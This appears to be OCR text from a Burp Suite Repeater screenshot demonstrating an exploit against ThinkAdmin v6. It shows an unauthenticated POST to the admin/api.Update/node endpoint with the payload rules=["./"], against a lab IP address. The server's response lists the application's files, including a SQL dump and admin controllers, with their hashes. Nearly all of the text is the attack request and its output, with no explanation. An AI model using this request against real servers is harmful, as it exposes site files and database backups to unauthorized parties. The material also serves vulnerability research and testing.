 Send Cancel < >
Target: http://192.168.149.133:81
Request
Raw Params Headers Hex
1 POST /ThinkAdmin-6/public/index.php/admin/login.html?s=admin/api.Update/node HTTP/1.1
2 Host: 127.0.0.1
3 Accept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 22
7
8 rules=%5B%22.%2F%22%5D
Search...
0 matches
\n
Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 19 Oct 2020 14:04:28 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.1.9
7 Set-Cookie: PHPSESSID=fbafc3a179f3f0158421bf2d027ebffc; path=/
8 Content-Length: 153818
9
10 {
"code":1,
"info":"获取文件列表成功！",
"data":{
"rules":[
".\/"
],
"ignore":[
],
"list":[
{
"name":".\/admin_v6.sql",
"hash":"a6add0e2aab0e7d45f1ef35ad7846c52"
},
{
"name":".\/app\/admin\/controller\/Auth.php",
"hash":"e06dd9f96d529532f6d5dbcf1f0d945c"
},
{
"name":".\/app\/admin\/controller\/Config.php",
"hash":"0cbe8fe43bd378360722bc29d0b8f90f"
},
{
"name":".\/app\/admin\/controller\/Index.php",
"hash":"da3736920e43b33e18e0ba72407c8588"
},
{
"name":".\/app\/admin\/controller\/Login.php",
"hash":"c1820e476b786a793a48ff893bf8ed3c"
},
{
"name":".\/app\/admin\/controller\/Menu.php",
"hash":"4c7c0687808d24ef576e08b089f83bc8"
Search...
0 matches
\n
Pretty
Done
154,076 bytes | 3,858 millis